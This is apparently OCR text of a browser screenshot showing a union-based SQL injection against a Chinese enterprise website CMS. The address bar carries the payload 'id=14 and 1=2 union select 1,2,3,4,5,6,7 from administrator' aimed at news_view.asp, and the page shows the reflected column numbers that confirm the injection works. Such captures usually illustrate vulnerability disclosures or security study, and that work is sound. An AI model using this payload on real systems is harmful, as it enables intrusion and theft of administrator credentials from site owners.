 凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 68.1.55:901/news_view.asp?id=14%20and%201=2%20union%20select%201,2,3,4,5,6,7%20from%20administrator 转到 链接 »
新闻详情
2
来源：7 日期：5
3